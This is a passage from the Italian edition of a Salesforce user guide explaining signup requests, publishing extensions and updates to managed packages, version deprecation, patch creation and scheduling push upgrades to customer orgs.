Nota: Benché si possano creare nuove registrazioni da qualsiasi organizzazione (avendo le opportune autorizzazioni), si consiglia di farlo dalla propria organizzazione aziendale. In questo modo, i dati di registrazione si possono facilmente integrare con i processi aziendali esistenti. Ad esempio, si può creare una regola di flusso di lavoro per convertire ogni richiesta di registrazione in lead, o eseguire rapporti per tenere traccia del numero di registrazioni in un determinato periodo.

All'approvazione del modello si riceverà un'email di notifica. Il modello a questo punto si può usare per creare nuove registrazioni effettuando chiamate API all'oggetto SignupRequest. Per informazioni sull'oggetto SignupRequest e per un esempio di codice che ne illustra l'uso, vedere le sezioni riportate sotto. Per ulteriori informazioni sull'uso degli oggetti, vedere [Riferimento oggetti per Salesforce e](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/) [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/).

#### IN QUESTA SEZIONE:

<span id="page-5445-0"></span>[Pagina iniziale Richiesta di registrazione](#page-5445-0) [Creazione di una richiesta di registrazione](#page-5446-0) [Visualizzazione dei dettagli delle richieste di registrazione](#page-5446-1)

# Pagina iniziale Richiesta di registrazione

Nota: le registrazioni sono limitate a un massimo di 20 al giorno. Se è necessario effettuare ulteriori registrazioni, registrare un caso nella Partner Community.

La scheda Richieste di registrazione visualizza la pagina iniziale delle richieste di registrazione, da cui è possibile effettuare le seguenti operazioni:

- **•** Creare una nuova registrazione. Se si usa un modello Trialforce per creare la registrazione, controllare che sia stato approvato.
- **•** Visualizzare i dettagli di una precedente registrazione, compresi la cronologia e lo stato di approvazione.
- **•** Creare nuove visualizzazioni per visualizzare le registrazioni che corrispondono ai criteri specificati.

### AUTORIZZAZIONI UTENTE

Per creare o visualizzare richieste di registrazione:

**•** "API richieste di registrazione"

# <span id="page-5446-0"></span>Creazione di una richiesta di registrazione

- **1.** Selezionare **Richiesta di registrazione** dall'elenco a discesa Crea nuovo nell'intestazione laterale o fare clic su **Nuovo** accanto a **Richieste di registrazione recenti** nella pagina iniziale delle richieste di registrazione.
- **2.** Inserire i dati per la richiesta di registrazione.
- **3.** Al termine, fare clic su **Salva** o su **Salva e Nuovo** per salvare la richiesta di registrazione corrente e aggiungerne un'altra.

# <span id="page-5446-1"></span>Visualizzazione dei dettagli delle richieste di registrazione

Dalla pagina dei dettagli Richiesta di registrazione:

- **•** Fare clic su **Elimina** per eliminare la richiesta di registrazione
- **•** Fare clic su **Clona** per creare una nuova richiesta di registrazione con gli stessi attributi.

La pagina dei dettagli contiene le seguenti sezioni.

- <span id="page-5446-2"></span>**•** [Dettaglio richiesta di registrazione](#page-5446-2)
- **•** [Cronologia richieste di registrazione](#page-5447-0)

# Dettaglio richiesta di registrazione

Questa sezione visualizza i seguenti attributi (in ordine alfabetico):

AUTORIZZAZIONI UTENTE

Per creare o visualizzare richieste di registrazione:

**•** "API richieste di registrazione"

## AUTORIZZAZIONI UTENTE

Per creare o visualizzare richieste di registrazione:

**•** "API richieste di registrazione"





# <span id="page-5447-0"></span>Cronologia richieste di registrazione

Questa sezione mostra la data di creazione della richiesta di registrazione, l'utente che l'ha creata e le azioni che sono state eseguite sulla richiesta.

# <span id="page-5448-0"></span>Pubblicazione delle estensioni ai pacchetti gestiti

Un'estensione è un pacchetto, un componente o un set di componenti che aggiunge funzionalità a un pacchetto gestito. Un'estensione richiede che il pacchetto gestito di base sia installato nell'organizzazione. Nel caso, ad esempio, di un'applicazione di reclutamento, la relativa estensione può comprendere un componente per la verifica del background dei candidati.

La comunità di sviluppatori, utenti e ricercatori che creano e pubblicano applicazioni nella directory Force.comAppExchange è parte integrante di ciò che rende Force.com una piattaforma di sviluppo estremamente fertile. Tale comunità va utilizzata e incoraggiata a creare estensioni alle applicazioni proprie e altrui.

Per pubblicare estensioni a un pacchetto gestito:

- **1.** Installare il pacchetto base nell'organizzazione Salesforce che si intende utilizzare per caricare l'estensione.
- **2.** Creare i componenti dell'estensione.
	- Nota: per creare un'estensione, installare il pacchetto base e includere nel proprio pacchetto una dipendenza a quel pacchetto base. Questo attributo di estensione diventerà automaticamente attivo.
- **3.** Creare un nuovo pacchetto e aggiungervi i componenti dell'estensione. Salesforce include automaticamente alcuni componenti correlati.
- **4.** Caricare il nuovo pacchetto contenente i componenti dell'estensione.
- **5.** Continuare con la normale procedura di pubblicazione. Per ulteriori informazioni sulla creazione di un test drive o sulla registrazione e pubblicazione delle applicazioni, visitare il sito Web [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

Nota: non è possibile aggiornare a Gestito - Beta i pacchetti utilizzati nella stessa organizzazione di un'estensione.

#### VEDERE ANCHE:

[Preparazione delle applicazioni per la distribuzione](#page-5436-0)

[Descrizione delle dipendenze](#page-5415-0)

[Gestione delle versioni](#page-5450-0)

[Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

Per caricare pacchetti:

# <span id="page-5449-0"></span>Pubblicazione degli aggiornamenti ai pacchetti gestiti

L'autore della pubblicazione deve innanzitutto verificare che l'applicazione sia aggiornabile convertendola in pacchetto gestito. Le modifiche apportate ai componenti di un pacchetto gestito vengono automaticamente incluse nei caricamenti successivi del pacchetto, con una sola eccezione. Quando si aggiorna un pacchetto, le modifiche all'accesso API vengono ignorate anche se è stato lo sviluppatore a specificarle. Ciò garantisce il controllo totale da parte dell'amministratore che installa l'aggiornamento. È opportuno che gli installatori esaminino con attenzione le modifiche all'accesso dei pacchetti durante l'installazione di ogni aggiornamento e prendano nota di tutte le modifiche accettabili. In seguito, poiché tali modifiche vengono ignorate, l'amministratore deve apportare manualmente tutte le modifiche accettabili dopo l'installazione di un aggiornamento. Per ulteriori informazioni, vedere [Informazioni sull'accesso API e Apex dinamico nei pacchetti](#page-5409-0) a pagina 5404.

Per pubblicare aggiornamenti a un pacchetto gestito:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Selezionare il pacchetto dall'elenco dei pacchetti disponibili.
- **3.** Visualizzare l'elenco dei componenti del pacchetto. Le modifiche apportate ai componenti in questo pacchetto vengono automaticamente incluse nell'elenco. Se le modifiche fanno riferimento a componenti aggiuntivi, anche questi vengono automaticamente inclusi. Per aggiungere manualmente nuovi componenti al pacchetto, fare clic su **Aggiungi**.
- **4.** Fare clic su **Carica** ed eseguire il caricamento seguendo la normale procedura.
	- Nota: dopo aver caricato una nuova versione del pacchetto Gestito rilasciato, è possibile fare clic su **Rendi obsoleto** in modo che gli autori dell'installazione non possano installare una versione precedente. L'obsolescenza impedisce nuove installazioni di versioni precedenti senza influire su quelle esistenti. Per ulteriori informazioni, vedere [Gestione](#page-5450-0) [delle versioni](#page-5450-0) a pagina 5445.

non è possibile dichiarare obsoleta la versione più recente del caricamento di un pacchetto gestito.

**5.** Quando si riceve un messaggio email contenente il link al caricamento in Force.com AppExchange, è possibile notificare agli utenti installati che la nuova versione è pronta. Per distribuire questa informazione, utilizzare l'elenco degli utenti installati dell'applicazione di gestione licenze (LMA). L'applicazione di gestione licenze (LMA) memorizza automaticamente il numero della versione installata nelle varie organizzazioni.

### VEDERE ANCHE:

[Preparazione delle applicazioni per la distribuzione](#page-5436-0) [Descrizione delle dipendenze](#page-5415-0) [Gestione delle versioni](#page-5450-0) [Creazione e caricamento di patch](#page-5451-0) [Pubblicazione delle estensioni ai pacchetti gestiti](#page-5448-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per configurare le impostazioni sviluppatore:

**•** "Personalizza applicazione"

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

Per caricare pacchetti:

# <span id="page-5450-0"></span>Gestione delle versioni

Dopo aver caricato un pacchetto in AppExchange, è possibile continuare a gestirlo da Salesforce. Per gestire le versioni:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Selezionare il pacchetto che contiene l'applicazione o i componenti caricati.
- **3.** Selezionare il numero di versione indicato nella scheda Versioni.
	- **•** Fare clic sul collegamento **Cambia password** per modificare l'opzione della password.
	- **•** Fare clic su **Rendi obsoleto** per impedire nuove installazioni di questo pacchetto pur consentendo alle installazioni esistenti di continuare a funzionare.

Nota: non è possibile dichiarare obsoleta la versione più recente di un pacchetto gestito.

Quando si dichiara obsoleto un pacchetto, ricordarsi di rimuoverlo anche da AppExchange. Vedere "Rimozione di applicazioni da AppExchange" nella Guida in linea di AppExchange.

**•** Fare clic su **Annulla dichiarazione di obsolescenza** per rendere una versione obsoleta nuovamente disponibile per l'installazione.

**EX** Nota: Per creare una versione di prova o scegliere un'[Organizzazione di gestione licenze](#page-5366-0) [\(LMO\)](#page-5366-0) per ciò che è stato caricato, fare clic su **Continuare in AppExchange** nella pagina dei dettagli di caricamento del pacchetto.

#### VEDERE ANCHE:

- [Preparazione delle applicazioni per la distribuzione](#page-5436-0)
- [Descrizione delle dipendenze](#page-5415-0)
- [Creazione e caricamento di patch](#page-5451-0)
- [Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0)
- [Pubblicazione delle estensioni ai pacchetti gestiti](#page-5448-0)
- [Suggerimenti di protezione per lo sviluppo di Apex e Visualforce](#page-5111-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per caricare pacchetti:

# <span id="page-5451-0"></span>Creazione e caricamento di patch

Nota: le versioni patch e gli aggiornamenti tramite push sono disponibili solo per i [partner](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Le versioni patch vengono sviluppate e gestite in un'organizzazione di sviluppo patch. È possibile inoltre consultare la sezione [Procedure consigliate per aggiornamenti tramite push e versioni patch](#page-5458-0) a pagina 5453.

Per creare una versione patch:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Selezionare il nome del proprio pacchetto gestito.
- **3.** Fare clic sulla scheda Organizzazione patch e quindi su **Nuovo**.
- **4.** Selezionare la versione del pacchetto per cui si desidera creare una patch nell'elenco a discesa Correzione tramite patch di un rilascio principale. Il tipo di rilascio deve essere Gestito - Rilasciato.
- **5.** Digitare un Nome utente per accedere all'organizzazione patch.
- **6.** Digitare un Indirizzo email associato al proprio nome utente di accesso.
- **7.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire un aggiornamento tramite push o creare un'organizzazione di sviluppo patch:

**•** "Carica pacchetti AppExchange"

Nota: in caso di perdita dei dati di accesso, fare clic su **Reimposta** nella pagina dei dettagli del pacchetto sotto Organizzazioni di sviluppo patch per reimpostare le credenziali di accesso alla propria organizzazione di sviluppo patch.

Una volta ricevuto un messaggio email di Salesforce che conferma la creazione dell'organizzazione di sviluppo patch è possibile fare clic su **Accesso** per iniziare a sviluppare la versione patch.

Lo sviluppo in un'organizzazione di sviluppo patch è soggetto ad alcuni limiti. Di seguito è riportato un elenco di aspetti da tenere presenti:

- **•** Non è possibile aggiungere nuovi componenti al pacchetto.
- **•** Non è possibile eliminare componenti esistenti del pacchetto.
- **•** Non è possibile modificare i controlli per l'accesso API e per l'accesso Apex dinamico per il pacchetto.
- **•** Non è possibile dichiarare obsoleto alcun elemento di Apex code.
- **•** Non è possibile aggiungere nuove relazioni di classe Apex quali extends.
- Non è possibile aggiungere nuovi modificatori di accesso Apex quali virtual o global.
- **•** Non è possibile aggiungere nuovi servizi Web.
- **•** Non è possibile aggiungere nuove dipendenze funzioni.

Una volta terminato lo sviluppo della patch, eseguire le seguenti operazioni nella propria organizzazione di sviluppo patch:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Fare clic sul nome del pacchetto.
- **3.** Fare clic su **Carica** nella pagina Carica pacchetto.
- **4.** Immettere un Nome versione. È consigliabile inserire una breve descrizione e la data.
- **5.** Si noti che nel Numero di versione il valore patchNumber è aumentato.
- **6.** Peripacchetti gestiti, selezionare un Tipo di rilascio:
	- **•** Scegliere Gestito Rilasciato per caricare una versione aggiornabile. Dopo il caricamento, alcuni attributi dei componenti di Salesforce vengono bloccati.

**•** Scegliere Gestito - Beta se si desidera caricare una versione del pacchetto a un campione ristretto di pubblico a scopi di testing. Sarà comunque possibile modificare i componenti e caricare versioni beta aggiuntive.



Nota: i pacchetti beta possono essere installati soltanto nelle organizzazioni Developer Edition o Sandbox e pertanto non possono essere inviati alle organizzazioni dei clienti.

- **7.** Se necessario, modificare la Descrizione.
- **8.** Se lo si desidera, immettere e confermare una password in modo da condividere il pacchetto privatamente con chiunque disponga della password. Non immettere una password se si desidera rendere il pacchetto disponibile a tutti in AppExchange e condividerlo pubblicamente.
- **9.** Salesforce seleziona automaticamente i requisiti che trova. Selezionare inoltre eventuali altri componenti richiesti dalle sezioni Requisiti pacchetto e Requisiti oggetto per notificare agli installatori i requisiti relativi a questo pacchetto.

**10.** Fare clic su **Carica**.

Per distribuire la patch, è possibile condividere il link per il caricamento o [pianificare un aggiornamento tramite push](#page-5452-0).

#### VEDERE ANCHE:

[Pianificazione degli aggiornamenti tramite push](#page-5452-0) [Visualizzazione della Cronologia aggiornamenti tramite push](#page-5454-0) [Preparazione delle applicazioni per la distribuzione](#page-5436-0) [Gestione delle versioni](#page-5450-0)

<span id="page-5452-0"></span>[Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0)

# Pianificazione degli aggiornamenti tramite push

Nota: le versioni patch e gli aggiornamenti tramite push sono disponibili solo per i [partner](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Dopo avere creato una [versione patch](#page-5451-0) del pacchetto è possibile distribuirla automaticamente ai clienti con un aggiornamento tramite push.



Suggerimento: Salesforce consiglia vivamente di attenersi a questa sequenza per effettuare aggiornamenti tramite push dei pacchetti.

- **1.** Trasmettere l'aggiornamento tramite push alle proprie organizzazioni per poter effettuare test e correggere eventuali errori prima di inviare l'aggiornamento agli abbonati.
- **2.** Quando si è pronti e si è concordato con i clienti il processo di gestione delle modifiche, inviare l'aggiornamento tramite push a un numero ridotto di organizzazioni dei clienti. Se possibile, provare prima con le organizzazioni Sandbox.
- **3.** Una volta soddisfatti dei risultati iniziali, inviare l'aggiornamento tramite push alla base più ampia dei propri clienti, in base al contratto in vigore con ciascuno di essi.
- **4.** Dichiarare obsoleta la versione precedente del pacchetto nella propria organizzazione di sviluppo principale. Se necessario, sostituire la versione di AppExchange e aggiornare la configurazione di [Trialforce](https://developer.salesforce.com/page/Trialforce).
- **5.** Se l'aggiornamento era una patch, dopo aver distribuito correttamente l'aggiornamento alle organizzazioni degli abbonati, reintegrare le modifiche nella propria organizzazione di sviluppo principale. Per ulteriori informazioni sull'integrazione delle patch

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per effettuare un aggiornamento tramite push:

nell'organizzazione di sviluppo principale, vedere "Uso delle versioni patch" in *[ISVforce Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)*.

Per ulteriori informazioni, consultare la sezione [Procedure consigliate per aggiornamenti tramite push e versioni patch](#page-5458-0) a pagina 5453.

Per pianificare un aggiornamento tramite push:

- **1.** Accedere all'organizzazione di sviluppo principale (non all'organizzazione patch utilizzata per caricare la nuova versione).
- **2.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **3.** Fare clic sul nome del pacchetto gestito di cui si desidera eseguire l'aggiornamento tramite push.
- **4.** Nella pagina dei dettagli del pacchetto, fare clic sulla scheda **Versioni** e quindi su **Aggiornamenti tramite push**.
- **5.** Fare clic su **Pianifica aggiornamento tramite push**.
- **6.** Selezionare una versione del pacchetto da inviare tramite push dall'elenco a discesa **Versione patch**.

Nota: Le versioni beta non sono idonee per l'aggiornamento tramite push.

- **7.** Immettere una **Data iniziale pianificata** per indicare quando deve iniziare l'aggiornamento tramite push.
- **8.** Nella sezione Seleziona organizzazioni di destinazione, scegliere le organizzazioni che dovranno ricevere l'aggiornamento tramite push. Le organizzazioni che hanno già ricevuto un aggiornamento tramite push per la versione del pacchetto selezionata non compaiono nell'elenco. È possibile selezionare le organizzazioni utilizzando i metodi seguenti:
	- **•** Immettendo un termine di filtro basato sul nome o sull'ID di un'organizzazione. I nomi possono corrispondere in base alla stringa parziale, ma gli ID devono corrispondere esattamente.
	- **•** Scegliendo tra le organizzazioni di produzione e Sandbox dall'elenco a discesa **Organizzazioni**.
	- **•** Scegliendo le organizzazioni che hanno già installato una determinata versione.
	- **•** Facendo clic sulle singole organizzazioni o sulle caselle di controllo Seleziona tutto e Deseleziona tutto.

Questa sezione visualizza le seguenti informazioni sull'organizzazione (in ordine alfabetico):



#### **9.** Fare clic su **Pianifica**.

Per arrestare un aggiornamento tramite push in corso è possibile fare clic su **Interrompi**.

Nella pagina dei precedenti aggiornamenti tramite push, la tabella [Cronologia aggiornamenti tramite push](#page-5454-0) mostra gli aggiornamenti pianificati di recente per il pacchetto.

IN QUESTA SEZIONE:

[Visualizzazione della Cronologia aggiornamenti tramite push](#page-5454-0)

[Procedure consigliate per aggiornamenti tramite push e versioni patch](#page-5458-0)

#### VEDERE ANCHE:

[Visualizzazione dei dettagli degli aggiornamenti tramite push](#page-5455-0) [Preparazione delle applicazioni per la distribuzione](#page-5436-0) [Gestione delle versioni](#page-5450-0) [Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0)

# <span id="page-5454-0"></span>Visualizzazione della Cronologia aggiornamenti tramite push

Nota: le versioni patch e gli aggiornamenti tramite push sono disponibili solo per i [partner](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)  $\boldsymbol{\sigma}$ [ISV Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Per visualizzare i dettagli di tutti gli aggiornamenti tramite push inviati dall'organizzazione, da Imposta immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**. Fare clic sul nome del pacchetto da visualizzare e quindi su **Aggiornamenti tramite push**.

La pagina della Cronologia aggiornamenti tramite push riporta lo stato di tutti gli aggiornamenti tramite push precedenti e in sospeso. Per filtrare la cronologia degli aggiornamenti tramite push:

- **1.** Scegliere una versione dall'elenco a discesa. La mancata selezione di una versione equivale alla selezione di tutte le versioni.
- **2.** Selezionare uno o più stati dall'elenco Stato. La mancata selezione di uno stato equivale alla selezione di tutti gli stati.
- **3.** Fare clic su **Aggiorna** per filtrare l'elenco. Fare clic su **Cancella** per rimuovere tutti i filtri.

La cronologia visualizza le seguenti informazioni (in ordine alfabetico):



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare la cronologia degli aggiornamenti tramite push:

Guida dell'utente | Pianificazione degli aggiornamenti tramite push | 5450

### IN QUESTA SEZIONE:

[Visualizzazione dei dettagli degli aggiornamenti tramite push](#page-5455-0) [Visualizzazione della cronologia degli aggiornamenti di un'organizzazione](#page-5456-0)

#### VEDERE ANCHE:

[Visualizzazione dei dettagli degli aggiornamenti tramite push](#page-5455-0) [Preparazione delle applicazioni per la distribuzione](#page-5436-0) [Gestione delle versioni](#page-5450-0) [Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0)

### <span id="page-5455-0"></span>Visualizzazione dei dettagli degli aggiornamenti tramite push

Nota: le versioni patch e gli aggiornamenti tramite push sono disponibili solo per i [partner](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Per informazioni su uno specifico aggiornamento tramite push inviato dall'organizzazione, da Imposta immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**. Fare clic sul nome del pacchetto da visualizzare e quindi su **Aggiornamenti tramite push**. Se si fa clic sul nome di una Destinazione viene visualizzata la pagina Dettagli aggiornamenti tramite push, che contiene informazioni sul processo di aggiornamento tramite push e su ogni organizzazione destinataria.

La sezione Dettagli processo contiene le seguenti informazioni sull'aggiornamento tramite push complessivo (in ordine alfabetico):

